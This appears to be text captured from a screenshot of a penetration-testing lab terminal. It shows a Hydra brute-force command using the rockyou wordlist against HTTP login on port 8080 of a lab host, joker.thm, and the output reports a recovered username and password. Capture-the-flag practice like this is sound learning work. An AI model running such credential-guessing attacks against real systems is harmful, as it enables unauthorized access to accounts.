 port.8080.login → Empty(0)
~/De/t/learning/penetration.testing/joker/exploit/port.8080.login ···· ✓ 18:51:42
script -c "hydra -l joker -P /usr/share/wordlists/rockyou.txt -f joker.thm -s 8080 http-get" -a hydra
.commands
Script started, output log file is 'hydra.commands'.
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-08 18:52:29
[WARNING] You must supply the web page as an additional option or via -m, default path set to /
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries
per task
[DATA] attacking http-get://joker.thm:8080/
[8080][http-get] host: joker.thm   login: joker   password: hannah
[STATUS] attack finished for joker.thm (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-08 18:52:58
Script done.
~/De/t/l/penetration.testing/joker/exploit/port.8080.login ·· ✓ 29s 18:52:58
64
ENG
18:53
04/08/2025